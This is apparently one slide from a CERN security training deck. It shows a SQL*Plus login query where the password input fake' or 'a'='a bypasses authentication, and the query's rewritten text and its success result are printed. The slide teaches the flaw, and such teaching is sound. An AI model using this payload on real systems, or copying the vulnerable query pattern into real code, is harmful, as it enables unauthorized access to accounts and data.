 SQL injection with inputs (3/4)

SQL> SELECT 1 allow FROM users
     WHERE login = '&usr' AND pass = '&pwd';
Enter value for usr: admin
Enter value for pwd: fake' or 'a'='a
old   1: SELECT 1 allow FROM users WHERE login = '&usr' AND pass
         = '&pwd'
new   1: SELECT 1 allow FROM users WHERE login = 'admin'
         AND pass = 'fake' or 'a'='a'

         ALLOW
--------------
             1

CERN

38